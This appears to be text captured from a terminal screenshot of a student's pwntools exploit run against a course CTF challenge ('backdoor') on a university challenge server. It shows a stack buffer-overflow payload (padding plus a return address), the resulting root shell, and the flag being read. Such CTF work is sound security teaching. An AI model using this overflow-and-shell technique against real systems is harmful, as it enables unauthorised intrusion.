 Activities Terminal Wed 22:05
python solve.py
File Edit View Search Terminal Help
[DEBUG] Received 0x4a bytes:
00000000 1b 5b 3f 31 30 34 39 68 1b 5b 32 32 3b 30 3b 30 │·[?1│049h│·[22│;0;0│
00000010 74 1b 5b 31 3b 32 34 72 1b 28 42 1b 5b 6d 1b 5b │t·[1│;24r│·(B·│[m·[│
00000020 34 6c 1b 5b 3f 37 68 1b 5b 33 39 3b 34 39 6d 1b │4l·[│?7h·│[39;│49m·│
00000030 5b 3f 31 68 1b 3d 1b 5b 3f 31 68 1b 3d 1b 5b 3f │[?1h│·=·[│?1h·│=·[?│
00000040 31 68 1b 3d 1b 5b 3f 32 35 6c │1h·=│·[?2│5l│
0000004a
╭─tushar@kalki ~/girgit/intro_to_Offensive_Security/7_midterm/backdoor ‹master*›
╰─$ python solve.py
[+] Starting local process './backdoor': pid 12402
Traceback (most recent call last):
File "solve.py", line 4, in <module>
p.remote('offsec-chalbroker.osiris.cyber.nyu.edu', 1339)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 634, in __getattr__
raise AttributeError("'process' object has no attribute '%s'" % attr)
AttributeError: 'process' object has no attribute 'remote'
[*] Stopped process './backdoor' (pid 12402)
╭─tushar@kalki ~/girgit/intro_to_Offensive_Security/7_midterm/backdoor ‹master*›
╰─$ python solve.py 1 ↵
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1339: Done
[DEBUG] Received 0x31 bytes:
'Please input your NetID (something like abc123): '
[DEBUG] Sent 0x7 bytes:
'tg1799\n'
[DEBUG] Received 0x27 bytes:
'hello, tg1799. Please wait a moment...\n'
[DEBUG] Received 0x5d bytes:
'I patched out all my old bugs, so I know my code is super-secure! Tell me your name, friend:\n'
[DEBUG] Sent 0x31 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000020 41 41 41 41 41 41 41 41 bb 06 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000030 0a │·│
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x3f bytes:
00000000 59 6f 75 20 63 61 6e 27 74 20 68 61 63 6b 20 6d │You │can'│t ha│ck m│
00000010 65 2c 20 41 41 41 41 41 41 41 41 41 41 41 41 41 │e, A│AAAA│AAAA│AAAA│
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000030 41 41 41 41 41 41 41 41 41 41 41 bb 06 40 0a │AAAA│AAAA│AAA·│·@·│
0000003f
You can't hack me, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbb\x06
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x47 bytes:
'flag{y0u_dont_n33d_t0_jump_t0_th3_b3ginning_of_functi0ns_cfdab608d7bc}\n'
flag{y0u_dont_n33d_t0_jump_t0_th3_b3ginning_of_functi0ns_cfdab608d7bc}
$